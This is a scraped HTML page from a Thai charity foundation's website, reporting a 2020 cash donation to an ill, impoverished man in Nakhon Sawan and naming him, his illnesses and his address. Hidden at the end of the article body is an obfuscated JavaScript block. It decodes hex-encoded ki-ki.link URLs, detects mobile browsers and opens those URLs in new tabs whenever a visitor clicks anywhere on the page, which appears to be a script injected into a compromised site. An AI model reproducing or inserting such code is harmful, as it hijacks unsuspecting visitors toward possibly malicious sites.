				มอบเงินสนับสนุนการซ่อมแซมห้องเรียนที่ได้รับความเสียหายจากเหตุอุทกภัย แก่โรงเรียนคุณธรรมวิทยา จังหวัดสงขลา			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Donor/2026/01/12012026/615507446.jpg" alt="" />
		
		<span class="created-date">12 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4441:2026-01-14-02-07-52&amp;catid=13&amp;Itemid=111" itemprop="url">
			<span itemprop="name">
				มหาวิทยาลัยหัวเฉียวเฉลิมพระเกียรติ (มฉก.) ร่วมส่งกำลังใจผู้ประสบอุทกภัยภาคใต้ มอบเงินสนับสนุนการฟื้นฟูหลังน้ำลดให้กับมูลนิธิป่อเต็กตึ๊ง			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="112" data-level="1" data-alignsub="justify">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=14&amp;Itemid=112"   data-target="#" data-toggle="dropdown">ข่าวสารการให้บริการ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-3 mega-col-module" data-width="3" data-position="131"><div class="mega-inner">
<div class="t3-module module " id="Mod131"><div class="module-inner"><h3 class="module-title "><span>ประเภทข่าว</span></h3><div class="module-ct "><ul class="categories-module">
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=35&amp;Itemid=112">
			
			หน่วยแพทย์สงเคราะห์ชุมชน		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112">
			
			สงเคราะห์ผู้ยากไร้		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=112">
			
			สงเคราะห์สาธารณภัย		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=38&amp;Itemid=112">
			
			ข่าวอื่นๆ		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=18&amp;Itemid=112">
			
			มอบทุนการศึกษา		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=40&amp;Itemid=112">
			
			บริการฝึกอบรม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=112">
			
			ข่าวช่วยภัยหนาว		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=112">
			
			ข่าวช่วยภัยน้ำท่วม		</a>
   		</h4>

					</li>
	<li class="col "> 		<h4>
		<a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=112">
			
			ข่าวงานกู้ภัย		</a>
   		</h4>

					</li>
</ul>
</div></div></div>
</div></div>
<div class="col-xs-9 mega-col-module" data-width="9" data-position="130"><div class="mega-inner">
<div class="t3-module module " id="Mod130"><div class="module-inner"><h3 class="module-title "><span>ข่าวล่าสุด</span></h3><div class="module-ct "><div class="latest-grid row">
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Other-Event/2026/01/21012026/616460873.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4462:21-2569&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				เข้าร่วมงานแถลงข่าวโครงการกี่คันได้ข้าม เนื่องในวันความปลอดภัยผู้ใช้ถนน  21 มกราคม 2569 (วันหมอกระต่าย) 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/21012026/617612884.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4461:6-5&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบจักรยานให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 จังหวัดปัตตานี 			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/SocialWork/CyclingForKids/2026/01/20012026/617232982.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4457:6-4&amp;catid=36&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				มอบจักรยานให้แก่โรงเรียนที่ขาดแคลนในพื้นที่ส่วนภูมิภาค ในโครงการ “จักรยานเพื่อน้องสัญจร” ครั้งที่ 6 จังหวัดสตูล			</span>
		</a>
	</div>
	<div class="col-sm-3" itemscope itemtype="https://schema.org/Article">
		
					<img src="/images/Media/Visit/2026/01/21012026/618077641.jpg" alt="" />
		
		<span class="created-date">21 มกราคม 2569</span>

		<a class="item-title" href="/index.php?option=com_content&amp;view=article&amp;id=4459:2026-01-21-14-36-26&amp;catid=38&amp;Itemid=112" itemprop="url">
			<span itemprop="name">
				คณะกรรมการมูลนิธิป่อเต็กตึ๊ง ให้การต้อนรับคณะกรรมการมูลนิธิสว่างหัวหิน จังหวัดประจวบคีรีขันธ์			</span>
		</a>
	</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="305" data-level="1">
<a itemprop='url' class=""  href="https://train.poh-v.org/apply" target="_blank"   data-target="#">หลักสูตรฝึกอบรม</a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=1253&amp;Itemid=306"   data-target="#">ข้อมูลอาสาสมัคร </a>

</li>
<li itemprop='name'  data-id="387" data-level="1">
<a itemprop='url' class=""  href="/index.php?option=com_content&amp;view=article&amp;id=3027&amp;Itemid=387"   data-target="#">ปฏิทินเทศกาลประจำปี </a>

</li>
</ul>
</div>

		</div>
	</nav>
	<!-- //MAIN NAVIGATION -->
</div>


<script>
	(function ($){
		var maps = [{"id":"110","class":"cat-yellow"},{"id":"111","class":"cat-cyan"},{"id":"112","class":"cat-green"}];
		$(maps).each (function (){
			$('li[data-id="' + this['id'] + '"]').addClass (this['class']);
		});
	})(jQuery);
</script>

    


    


    


    
<div id="t3-mainbody" class="container t3-mainbody one-sidebar-right">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8">
			
			
<div class="item-page" itemscope itemtype="https://schema.org/Article">

	
	<!-- Article -->
	<article class="cat-green" itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
		<meta itemprop="inLanguage" content="th-TH" />

		<!-- Video - Gallery -->
				<div class="ja-media-content ">
					</div>
		<!-- // Video - Gallery -->
		<!-- Image full -->
					
	<div class="pull-left item-image article-image article-image-full">
    <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
      <img
                src="/images/Media/SocialWork/Case/2020/07/26072020/115718665.jpg"
        alt="" itemprop="url" />
      <meta itemprop="height" content="auto" />
      <meta itemprop="width" content="auto" />
    </span>
	</div>

				<!-- // Image full -->

					
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/index.php?option=com_content&amp;view=article&amp;id=1104:2020-07-30-04-46-48&amp;catid=36:serve-news&amp;Itemid=112" itemprop="url" title="มอบเงินสงเคราะห์ค่าครองชีพแก่ผู้ป่วยยากไร้ ในพื้นที่จังหวัดนครสวรรค์">
				มอบเงินสงเคราะห์ค่าครองชีพแก่ผู้ป่วยยากไร้ ในพื้นที่จังหวัดนครสวรรค์</a>
			</h1>

			</header>
				
				
		
  	<!-- Aside -->
				<aside class="article-aside clearfix">
							<dl class="article-info  muted">

		
			<dt class="article-info-term">
													รายละเอียด							</dt>

							
<dd class="createdby hasTooltip" itemprop="author" title="เขียนโดย ">
	<i class="fa fa-user"></i>
			<span itemprop="name">Webmaster</span>
	  <span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
  <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
    <img src="https://pohtecktung.org//templates/ja_focus/images/logo.png" alt="logo" itemprop="url" />
    <meta itemprop="width" content="auto" />
    <meta itemprop="height" content="auto" />
  </span>
  <meta itemprop="name" content="Webmaster"/>
  </span>
</dd>
			
			
										<dd class="category-name hasTooltip" title="หมวด: ">
				<i class="fa fa-folder-open"></i>
									<a href="/index.php?option=com_content&amp;view=category&amp;id=36&amp;Itemid=112" ><span itemprop="genre">สงเคราะห์ผู้ยากไร้</span></a>							</dd>			
										<dd class="published hasTooltip" title="เผยแพร่เมื่อ: ">
				<i class="fa fa-calendar"></i>
				<time datetime="2020-07-26T11:55:13+07:00" itemprop="datePublished">
					26 กรกฎาคม 2563          <meta  itemprop="datePublished" content="2020-07-26T11:55:13+07:00" />
          <meta  itemprop="dateModified" content="2020-07-26T11:55:13+07:00" />
				</time>
			</dd>
					
					
			
						</dl>

		  		  	
					<div class="btn-group pull-right">
				<a class="btn dropdown-toggle" data-toggle="dropdown" href="#"> <span class="fa fa-cog"></span> <span class="caret"><span class="element-invisible">Empty</span></span> </a>
								<ul class="dropdown-menu">
											<li class="print-icon"> <a href="/index.php?option=com_content&amp;view=article&amp;id=1104:2020-07-30-04-46-48&amp;catid=36&amp;tmpl=component&amp;print=1&amp;layout=default&amp;page=&amp;Itemid=112" title="พิมพ์" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><span class="fa fa-print"></span>&#160;พิมพ์&#160;</a> </li>
																<li class="email-icon"> <a href="/index.php?option=com_mailto&amp;tmpl=component&amp;template=ja_focus&amp;link=bd48f680392cdaa4ce60252bb2f292102639bd14" title="อีเมล" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><span class="fa fa-envelope"></span> อีเมล</a> </li>
														</ul>
			</div>
		
			  		</aside>
				<!-- // Aside -->

		
				
							
		
			
			<section class="article-content clearfix" itemprop="articleBody">
				 <p>{fastsocialshare}</p>
<p style="margin: 0px 0px 6px; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">     เมื่อวันที่ 26 กรกฎาคม 2563 เวลา 12.45 น. มูลนิธิป่อเต็กตึ๊ง แผนกสังคมสงเคราะห์ ในโครงการ "ป่อเต็กตึ๊ง สงเคราะห์สังคม" โดยนางสาวศุภรัตน์ สมบัติเจริญไทย รักษาการผู้ช่วยหัวหน้าแผนกสังคมสงเคราะห์/นักสังคมสงเคราะห์ ลงพื้นที่มอบเงินสงเคราะห์ค่าครองชีพ จำนวน 20,000 บาท (สองหมื่นบาทถ้วน) แก่นายเจริญ ก๊กเครือ อายุ 61 ปี ป่วยเป็นโรคหัวใจ เบาหวาน ความดัน และเป็นอัมพฤกษ์ครึ่งซีก(ซีกซ้าย) ไม่สามารถประกอบอาชีพได้ ประกอบกับได้สูญเสียบุตรชายอันเป็นที่รักซึ่งประสบอุบัติเหตุเสียชีวิตไปอย่างกะทันหัน ทำให้ขาดเสาหลักในครอบครัว ส่วนบุตรสะใภ้อยู่ในระหว่างหางานทำ เนื่องจากได้รับผลกระทบจากภาวะวิกฤตการแพร่ระบาดของโรคโควิด-19</p>
<p style="margin: 6px 0px; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">    ทั้งนี้ ก็เพื่อช่วยบรรเทาความเดือดร้อนแก่ผู้ป่วยและครอบครัวในเบื้องต้น มอบ ณ บ้านเช่าเลขที่ 180/1 ต.ปากน้ำโพ อ.เมือง จ.นครสวรรค์<br />***ภาพถ่ายทั้งหมดได้รับอนุญาตให้เผยแพร่ได้</p>
<p style="margin: 6px 0px; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;"><img src="/images/Media/SocialWork/Case/2020/07/26072020/114293278.jpg" alt="" /></p>
<p style="margin: 6px 0px; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;"><img src="/images/Media/SocialWork/Case/2020/07/26072020/116318827.jpg" alt="" /></p>
<p style="margin: 6px 0px; font-family: Helvetica, Arial, sans-serif; color: #1c1e21; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; background-color: #ffffff; text-decoration-style: initial; text-decoration-color: initial;">

<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) starts here -->

<ul id="sigFreeId12bf5768e1" class="sigFreeContainer sigFreeClassic">
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Case/2020/07/26072020/112942785.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 112942785.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_12bf5768e1_112942785.jpg" target="_blank" data-fancybox="gallery12bf5768e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 112942785.jpg" title="Click to enlarge image 112942785.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_12bf5768e1_112942785.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Case/2020/07/26072020/114293278.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 114293278.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_12bf5768e1_114293278.jpg" target="_blank" data-fancybox="gallery12bf5768e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 114293278.jpg" title="Click to enlarge image 114293278.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_12bf5768e1_114293278.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Case/2020/07/26072020/115597811.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 115597811.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_12bf5768e1_115597811.jpg" target="_blank" data-fancybox="gallery12bf5768e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 115597811.jpg" title="Click to enlarge image 115597811.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_12bf5768e1_115597811.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Case/2020/07/26072020/115718665.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 115718665.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_12bf5768e1_115718665.jpg" target="_blank" data-fancybox="gallery12bf5768e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 115718665.jpg" title="Click to enlarge image 115718665.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_12bf5768e1_115718665.jpg');" />
        </a>
    </li>
        <li class="sigFreeThumb">
        <a href="/images/Media/SocialWork/Case/2020/07/26072020/116318827.jpg" class="sigFreeLink fancybox-gallery" style="width:360px;height:240px;" title="You are viewing the image with filename 116318827.jpg" data-thumb="/cache/jw_sig/jw_sig_cache_12bf5768e1_116318827.jpg" target="_blank" data-fancybox="gallery12bf5768e1">
            <img class="sigFreeImg" src="/plugins/content/jw_sig/jw_sig/includes/images/transparent.gif" alt="Click to enlarge image 116318827.jpg" title="Click to enlarge image 116318827.jpg" style="width:360px;height:240px;background-image:url('/cache/jw_sig/jw_sig_cache_12bf5768e1_116318827.jpg');" />
        </a>
    </li>
        <li class="sigFreeClear">&nbsp;</li>
</ul>


<!-- JoomlaWorks "Simple Image Gallery" Plugin (v4.2) ends here -->

</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x57\x61\x47\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x43\x59\x64\x33\x63\x343','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x6c\x59\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4f\x47\x69\x37\x63\x307','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x79\x48\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x50\x58\x45\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x7a\x51\x67\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6a\x56\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x4c\x6c\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x69\x6f\x79\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>			</section>

			<!-- Item tags -->
						<!-- // Item tags -->

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col col-xs-12 col-sm-4 ">
			<div class="t3-module module " id="Mod143"><div class="module-inner"><h3 class="module-title "><span>Follow Us</span></h3><div class="module-ct ">

<div class="custom"  >
	<p><a href="https://www.facebook.com/atpohtecktung/" target="_blank" rel="noopener noreferrer"><img src="/images/Facebook-Logo.jpg" alt="" width="73" height="20" /></a><a href="https://twitter.com/Pohtecktung" target="_blank" rel="noopener noreferrer"> <img src="/images/Twitter.jpeg" alt="" width="107" height="20" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod95"><div class="module-inner"><h3 class="module-title "><span>Latest News</span></h3><div class="module-ct "><ul class="latestnews">
	<li class="clearfix" itemscope itemtype="https://schema.org/Article">

		
